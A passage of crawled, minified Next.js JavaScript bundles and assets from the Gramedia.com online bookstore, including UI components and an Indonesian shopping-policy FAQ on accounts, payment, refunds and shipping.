l(e){try{return await (0,u.Z)("users/1",{method:"PUT",body:JSON.stringify({fullname:e.fullname})})}catch(e){console.error(e)}}function f(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:["profile"],queryFn:d,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),onError:e=>{/refresh_token_[expired|revoked]/.test(e.code)&&((0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/")},onSuccess:e||(()=>({}))})}function y(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[a.J0],queryFn:i,enabled:!c.Z,onSuccess:e||(()=>({}))})}function b(){let e=(0,s.useQueryClient)();return(0,s.useMutation)({mutationFn:l,onSuccess:async()=>{await e.invalidateQueries({queryKey:["profile"]})}})}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.3fe93fa370f03897.js
body_size: 2078
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="620e07f8-dd55-4298-b56d-51fa831d735f",e._sentryDebugIdIdentifier="sentry-dbid-620e07f8-dd55-4298-b56d-51fa831d735f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7377],{59393:function(e,t,n){var r=n(52676),a=n(2808),l=n(51298);let i=(0,a.j)("w-5 h-5 animate-spin",{variants:{variant:{white:"text-white fill-neutral-500",black:"text-neutral-700 fill-neutral-50",brand:"text-brand-500 fill-neutral-50",accent:"text-accent-500 fill-neutral-50",green:"text-green-500 fill-neutral-50",yellow:"text-yellow-500 fill-neutral-50",red:"text-red-500 fill-neutral-50"}},defaultVariants:{variant:"black"}});t.Z=e=>{let{variant:t,width:n=20,height:a=20,className:s}=e;return(0,r.jsxs)("svg",{"aria-hidden":"true",width:n,height:a,className:(0,l.cn)(i({variant:t}),s),viewBox:"0 0 100 101",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"LoadingSpinner","data-sentry-source-file":"LoadingSpinner.tsx",children:[(0,r.jsx)("path",{d:"M100 50.5908C100 78.2051 77.6142 100.591 50 100.591C22.3858 100.591 0 78.2051 0 50.5908C0 22.9766 22.3858 0.59082 50 0.59082C77.6142 0.59082 100 22.9766 100 50.5908ZM9.08144 50.5908C9.08144 73.1895 27.4013 91.5094 50 91.5094C72.5987 91.5094 90.9186 73.1895 90.9186 50.5908C90.9186 27.9921 72.5987 9.67226 50 9.67226C27.4013 9.67226 9.08144 27.9921 9.08144 50.5908Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"}),(0,r.jsx)("path",{d:"M93.9676 39.0409C96.393 38.4038 97.8624 35.9116 97.0079 33.5539C95.2932 28.8227 92.871 24.3692 89.8167 20.348C85.8452 15.1192 80.8826 10.7238 75.2124 7.41289C69.5422 4.10194 63.2754 1.94025 56.7698 1.05124C51.7666 0.367541 46.6976 0.446843 41.7345 1.27873C39.2613 1.69328 37.813 4.19778 38.4501 6.62326C39.0873 9.04874 41.5694 10.4717 44.0505 10.1071C47.8511 9.54855 51.7191 9.52689 55.5402 10.0491C60.8642 10.7766 65.9928 12.5457 70.6331 15.2552C75.2735 17.9648 79.3347 21.5619 82.5849 25.841C84.9175 28.9121 86.7997 32.2913 88.1811 35.8758C89.083 38.2158 91.5421 39.6781 93.9676 39.0409Z",fill:"currentFill","data-sentry-element":"path","data-sentry-source-file":"LoadingSpinner.tsx"})]})}},87377:function(e,t,n){n.r(t);var r=n(52676),a=n(82723),l=n(12233),i=n(89188);t.default=()=>{let{t:e}=(0,a.$G)("common"),{handleGramediaAccounts:t}=(0,l.X)();return(0,r.jsxs)("div",{className:"ml-auto flex","data-sentry-component":"NavbarAccountGuest","data-sentry-source-file":"NavbarAccountGuest.tsx",children:[(0,r.jsx)(i.Z,{variant:"secondary",size:"medium",className:"mr-4","data-testid":"navbarLogin",onClick:async()=>await t("login"),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("login")}),(0,r.jsx)(i.Z,{size:"medium","data-testid":"navbarRegister",onClick:async()=>await t("register"),"data-sentry-element":"Button","data-sentry-source-file":"NavbarAccountGuest.tsx",children:e("register")})]})}},89188:function(e,t,n){n.d(t,{Z:function(){return c}});var r=n(52676),a=n(6875),l=n(2808),i=n(75271),s=n(51298),o=n(59393);let d=(0,l.j)("relative inline-flex items-center justify-center text-sm transition-colors focus-visible:outline-none disabled:pointer-events-none [&:not(.button--loading)]:disabled:opacity-50",{variants:{variant:{primary:"bg-brand-500 text-white [.dweb_&]:hover:bg-brand-700 active:bg-brand-600 [&:not(.button--loading)]:disabled:bg-neutral-200 [&:not(.button--loading)]:disabled:text-white",secondary:"bg-white border border-neutral-200 text-neutral-700 [.dweb_&]:hover:border-neutral-700 active:border-neutral-600 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-neutral-50 [&:not(.button--loading)]:disabled:border-neutral-200 [&:not(.button--loading)]:disabled:text-neutral-200",tertiary:"bg-white border border-transparent text-neutral-700 [.dweb_&]:hover:bg-neutral-50 [.dweb_&]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&:not(.button--loading)]:disabled:bg-white [&:not(.button--loading)]:disabled:text-neutral-200"},size:{large:"py-4 px-6 text-l-extrabold rounded-m",medium:"py-3 px-4 text-s-extrabold rounded-s",small:"py-2 px-3 text-xs-extrabold rounded-xs"}},defaultVariants:{variant:"primary",size:"small"}}),u=i.forwardRef((e,t)=>{let{variant:n,size:l,asChild:i=!1,isLoading:u,className:c,children:f,disabled:b,...g}=e,p=i?a.g7:"button";return(0,r.jsxs)(p,{ref:t,disabled:b||u,className:(0,s.cn)(d({variant:n,size:l}),u&&"button--loading",c),...g,children:[(0,r.jsx)("div",{className:(0,s.cn)(u&&"invisible opacity-0"),children:f}),u&&(0,r.jsx)("div",{className:"absolute inset-0 top-0 flex h-full w-full items-center justify-center",children:(0,r.jsx)(o.Z,{variant:"primary"!==n&&n?"black":"white"})})]})});u.displayName="Button";var c=u},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),o=i.find(d);if(o){let e=o.props.children,n=i.map(t=>t!==o?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(s,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(s,{...a,ref:t,children:n})});i.displayName="Slot";var s=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let s=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,s):s})}return r.Children.count(n)>1?r.Children.only(null):null});s.displayName="SlotClone";var o=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function d(e){return r.isValidElement(e)&&e.type===o}}}]);

--- FILE ---
content_type: text/plain
request_url: https://cdnvc.netcoresmartech.com/vc/prod/wntoken_8a76e1ae64a56a3d9cd72b20f6d433d4.txt?ts=1769578954752
body_size: -207
content:
20240725103159

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg
body_size: -25
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="instagram_filled">
<path id="Shape" d="M7.55556 2.00061C4.48778 2.00061 2 4.48839 2 7.55617V16.4451C2 19.5128 4.48778 22.0006 7.55556 22.0006H16.4444C19.5122 22.0006 22 19.5128 22 16.4451V7.55617C22 4.48839 19.5122 2.00061 16.4444 2.00061H7.55556ZM18.6667 4.22283C19.28 4.22283 19.7778 4.72061 19.7778 5.33394C19.7778 5.94728 19.28 6.44506 18.6667 6.44506C18.0533 6.44506 17.5556 5.94728 17.5556 5.33394C17.5556 4.72061 18.0533 4.22283 18.6667 4.22283ZM12 6.44506C15.0678 6.44506 17.5556 8.93283 17.5556 12.0006C17.5556 15.0684 15.0678 17.5562 12 17.5562C8.93222 17.5562 6.44444 15.0684 6.44444 12.0006C6.44444 8.93283 8.93222 6.44506 12 6.44506ZM12 8.66728C11.1159 8.66728 10.2681 9.01847 9.64298 9.64359C9.01786 10.2687 8.66667 11.1166 8.66667 12.0006C8.66667 12.8847 9.01786 13.7325 9.64298 14.3576C10.2681 14.9828 11.1159 15.3339 12 15.3339C12.8841 15.3339 13.7319 14.9828 14.357 14.3576C14.9821 13.7325 15.3333 12.8847 15.3333 12.0006C15.3333 11.1166 14.9821 10.2687 14.357 9.64359C13.7319 9.01847 12.8841 8.66728 12 8.66728Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/shopping-policy-420db0ad2ccb2474.js
body_size: 5450
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="7bb78272-2275-4240-934c-708748ee7c00",a._sentryDebugIdIdentifier="sentry-dbid-7bb78272-2275-4240-934c-708748ee7c00")}catch(a){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3661],{64796:function(a,e,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/shopping-policy",function(){return i(59032)}])},71015:function(a,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(a,e){"use strict";e.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},91963:function(a,e,i){"use strict";i.d(e,{Ds:function(){return x},RC:function(){return g},GH:function(){return h},OX:function(){return b},zF:function(){return p},oz:function(){return u},WZ:function(){return f},ZP:function(){return k}});var t=i(52676),n=i(28173),r=i(15591),s=i(84998),l=i(71015),m=i(96845),d=i(62476),o=i(6520);let c=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:d.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:o.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:o.kq},{title:"X",src:m.Z.src,href:o.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:o.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,t.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,t.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,t.jsx)(s.yDK,{}),id:"shipping"}],x=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],b=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],f=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var k=c},59032:function(a,e,i){"use strict";i.r(e),i.d(e,{__N_SSP:function(){return k},default:function(){return y}});var t=i(52676),n=i(82723),r=i(96823),s=i.n(r),l=i(58915),m=i(93570),d=i(51298),o=i(27418),c=i(57768),u=i(12092),p=i(51317),x=i(77289),g=i(30599),h=i(14393),b=i(91963);let f=()=>{let{isDesktop:a}=(0,o.Z)(),{t:e}=(0,n.$G)(),{visibleSectionId:i}=(0,c.Z)(b.zF.map(a=>null==a?void 0:a.id));return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(x.b,{pathname:"/shopping-policy",title:"Informasi Berbelanja",ogImageUrl:l.Z.src,metaDescription:"Di halaman bantuan ini, Kamu bisa menemukan semua informasi yang Kamu cari, kami akan dengan senang hati membantu.","data-sentry-element":"HeadMetaData","data-sentry-source-file":"shopping-policy.tsx"}),a&&(0,t.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto space-x-8 [.dweb_&]:mt-6 [.dweb_&]:px-4",children:(0,t.jsx)(p.aG,{className:"mb-2 mt-4",children:(0,t.jsxs)(p.Jb,{children:[(0,t.jsx)(p.gN,{href:"/","data-testid":"BreadcrumbsItemHome",children:e("home")}),(0,t.jsx)(p.gN,{href:"/",isCurrent:!0,children:"Informasi Berbelanja"})]})})}),(0,t.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto [.dweb_&]:mt-8 [.dweb_&]:px-4  [.mweb_&]:pb-7",children:[(0,t.jsx)("div",{className:(0,d.cn)("w-full overflow-hidden  bg-white"),children:(0,t.jsx)("div",{className:(0,d.cn)("relative w-full object-cover",a?"h-[304px]":"h-[104px]"),children:(0,t.jsx)(g.Z,{fill:!0,sizes:m.IF,alt:"illustration",errorClassName:"object-contain",className:(0,d.cn)("object-cover",a?"max-h-[304px]":"max-h-[104px]"),src:"https://static.gramedia.net/_next/static/media/shopping-policy-banner.6829387e.png","data-sentry-element":"Image","data-sentry-source-file":"shopping-policy.tsx"})})}),(0,t.jsxs)("div",{className:"mt-8 flex flex-col gap-1 [.mweb_&]:px-4",children:[(0,t.jsx)("h1",{className:"text-4xl-extrabold [.mweb_&]:text-l-extrabold","data-testid":"shoppingPolicyTitle",children:"Informasi Berbelanja"}),(0,t.jsx)("p",{className:"mt-1 text-l-medium text-neutral-500 [.mweb_&]:text-xs-medium",children:"Di halaman bantuan ini, Kamu bisa menemukan semua informasi yang Kamu cari, kami akan dengan senang hati membantu."})]}),(0,t.jsxs)("div",{className:"mt-10 flex w-full gap-13 [.mweb_&]:flex-col [.mweb_&]:px-4",children:[(0,t.jsx)("div",{className:"top-[150px] flex h-full shrink-0 flex-col gap-4 [.dweb_&]:sticky [.dweb_&]:w-[340px]",children:b.zF.map(e=>(0,t.jsxs)("div",{className:"flex items-center gap-3",children:[e.icon,(0,t.jsx)(s(),{replace:!0,href:null==e?void 0:e.href,className:(0,d.cn)("cursor-pointer text-m-medium",i===(null==e?void 0:e.id)&&a&&"text-m-extrabold"),children:null==e?void 0:e.title})]},null==e?void 0:e.id))}),(0,t.jsxs)("div",{className:"flex h-full w-full flex-col gap-1",children:[(0,t.jsxs)("section",{className:"flex flex-col",children:[(0,t.jsx)("h2",{id:"shopping",className:"mb-6 text-2xl-extrabold [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-10",children:"Berbelanja"}),(0,t.jsxs)("div",{className:"flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apakah saya harus buat akun jika ingin belanja di Gramedia.com?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Iya. Transaksi di Gramedia.com wajib buat akun, ya."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa perbedaan hard cover, soft cover, print on demand, dan ebook?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Hard cover adalah tipe sampul buku yang tebal, keras, dan kaku. Biasanya terbuat dari karton tebal dan membuat buku lebih tahan lama.",(0,t.jsx)("br",{})," ",(0,t.jsx)("br",{}),"Soft cover adalah tipe sampul buku yang lebih tipis dan fleksibel. ",(0,t.jsx)("br",{}),(0,t.jsx)("br",{}),"Print on demand adalah layanan cetak buku sesuai permintaan. Buku-buku hanya akan diproses sesuai dengan permintaan pelanggan. ",(0,t.jsx)("br",{}),(0,t.jsx)("br",{}),"E-book adalah buku dengan format digital dan dapat dibaca oleh pengguna melalui aplikasi Gramedia Digital yang sudah tersedia di Google Play Store maupun Apple App Store."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa itu produk pre-order?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Produk yang bisa dipesan sebelum tanggal perilisan resmi, memungkinkan kamu segera mendapatkan produk sebelum kehabisan."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Mengapa harus pilih toko?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Toko Gramedia adalah tempat penyimpanan dan pengelolaan barang. ",(0,t.jsx)("br",{}),(0,t.jsx)("br",{}),"Agar kamu dapat memilih lokasi terdekat dari alamat kamu untuk mengurangi ongkos kirim dan memudahkan kamu mengambil pesanan jika menggunakan metode pick up in store."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa bisa melakukan pembelian di beberapa toko sekaligus?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Bisa. Jika kamu membeli produk dari toko yang berbeda, pembayaran hanya perlu dilakukan sekali, namun pengiriman produk tetap terpisah dan biaya pengiriman disesuaikan dengan toko yang dipilih."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Metode pengiriman apa saja yang tersedia?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Pickup in store, kamu bisa jemput sendiri pesanan di toko Gramedia pilihan kamu. Gratis, tanpa ongkos kirim. ",(0,t.jsx)("br",{})," ",(0,t.jsx)("br",{}),"Pengiriman dengan kurir: pesanan akan dikirimkan sesuai dengan jasa pengiriman yang sudah dipilih."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Bagaimana cara pick-up in store?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Setelah pesanan kamu selesai diproses, kamu akan menerima email yang berisi kode pesanan. Tunjukkan kode pesanan ke tim di toko dan kamu bisa bawa pulang pesananmu."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa arti status pesanan?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:[(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Menunggu pembayaran"}),": Pesanan kamu masih menunggu proses pembayaran. ",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Pembayaran Diterima"}),": Pembayaran pesanan kamu sudah terverifikasi dan menunggu diproses oleh tim Gramedia. ",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Pesanan Diproses"}),": Sedang dikemas untuk persiapan pengiriman. ",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Menunggu Kurir"}),": Pengemasan selesai dan menunggu kurir mengambil pesanan.",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Pesanan Dikirim"}),": Pesanan sudah diambil oleh kurir dan sudah dalam perjalanan ke tempat kamu. ",(0,t.jsx)("br",{}),(0,t.jsx)("span",{className:"text-s-extrabold text-neutral-500",children:"Pesanan Selesai"}),": Pesanan sudah sampai tujuan."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Bagaimana cara mengubah alamat di Gramedia.com?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Kamu bisa mengubah alamat dengan cara berikut: ",(0,t.jsx)("br",{}),"1. Ubah di Pengaturan ",(0,t.jsx)("br",{}),"Buka Buku Alamat lalu kamu bisa menambahkan, mengubah, dan menghapus alamatmu. ",(0,t.jsx)("br",{}),"2. Ubah Saat Belanja ",(0,t.jsx)("br",{}),"Saat menyelesaikan pesanan, kamu bisa tekan tombol “Ubah” di bawah bagian alamat."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apakah saya bisa mengubah pesanan saya?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Jika kamu belum melakukan pembayaran, kamu bisa melakukan pemesanan ulang dengan produk dan data yang benar. Untuk pesanan yang sudah dalam pemrosesan oleh tim Gramedia atau dikirim oleh pihak kurir, pesanan tidak dapat diubah."})]})]}),(0,t.jsxs)("section",{id:"payment",className:"flex flex-col  [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-10",children:[(0,t.jsx)("h2",{className:"mt-6 text-2xl-extrabold",children:"Pembayaran & Pengembalian Dana"}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Apa saja metode pembayaran yang tersedia?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Transaksi di Gramedia dapat dibayar dengan Virtual Account, Credit Card/Debit Card, dan QRIS"})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Batas waktu pembayaran?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Batas waktu pembayaran tergantung metode pembayaran yang kamu pilih. ",(0,t.jsx)("br",{})," Virtual Account: 1 jam sejak pembelian ",(0,t.jsx)("br",{})," ","QRIS: 15 menit sejak pembelian ",(0,t.jsx)("br",{}),"Credit/Debit card: Hingga waktu OTP (one time password) habis."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Saya sudah transfer, tapi kenapa status pesanan masih pending?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Silakan kirim nomor order dan bukti pembayaran kamu melalui e-mail ke"," ",(0,t.jsx)(s(),{href:"mailto:customercare@gramedia.id",className:"underline","data-sentry-element":"Link","data-sentry-source-file":"shopping-policy.tsx",children:"customercare@gramedia.id"})," ","atau kunjungi"," ",(0,t.jsx)(s(),{href:"https://www.gramedia.com/contact",className:"underline","data-sentry-element":"Link","data-sentry-source-file":"shopping-policy.tsx",children:"https://www.gramedia.com/contact"})," ","agar bisa kami bantu cek, ya."]})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Saya menerima email tentang pengembalian dana, apa yang harus saya lakukan?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Silakan balas e-mail tersebut dengan mengisi\xa0 formulir yang sudah disediakan. Lengkapi informasi mulai dari bank penerima dana, nomor rekening, dan info cabang bank."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Berapa lama proses pengembalian dana?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Proses pengembalian dana biasanya berlangsung maksimum 10-14 hari."})]})]}),(0,t.jsxs)("section",{id:"shipping",className:"flex flex-col [.dweb_&]:scroll-mt-15 [.mweb_&]:scroll-mt-10",children:[(0,t.jsx)("h2",{className:"mt-6 text-2xl-extrabold",children:"Pengiriman"}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Berapa biaya pengiriman yang dikenakan untuk setiap order?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Biaya pengiriman berbeda-beda, tergantung lokasi toko yang dipilih dan alamat kamu. Silakan cek ongkir di halaman pemesanan."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Kenapa pesanan saya belum tiba di tujuan?"}),(0,t.jsx)("p",{className:"text-justify text-s-medium text-neutral-500",children:"Durasi pengiriman tergantung jarak lokasi kamu dan layanan pengiriman yang digunakan. Silakan cek secara berkala, ya."})]}),(0,t.jsxs)("div",{className:"mt-6 flex flex-col gap-1",children:[(0,t.jsx)("p",{className:"text-m-extrabold",children:"Jika produk yang diterima tidak sesuai, bagaimana?"}),(0,t.jsxs)("p",{className:"text-justify text-s-medium text-neutral-500",children:["Silakan kirim email ke"," 